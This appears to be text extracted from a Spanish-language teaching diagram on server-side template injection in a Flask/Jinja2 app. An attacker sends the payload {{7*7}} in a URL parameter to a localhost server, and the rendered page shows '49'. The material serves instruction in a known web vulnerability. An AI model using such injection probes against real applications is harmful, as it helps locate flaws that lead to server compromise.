 1
payload
Payload
{{7*7}}
http://localhost:5000/?nombre={{7*7}}
URL de la peticion
Atacante
2
Jinja
3
<!DOCTYPE html>
<html>
<head>
    <title>Ejemplo de Jinja2 y Flask</title>
</head>
<body>
    <h1>oli: 49</h1>
</body>
</html>
Salida (Server-Side)
4
oli: 49
Salida (frontend)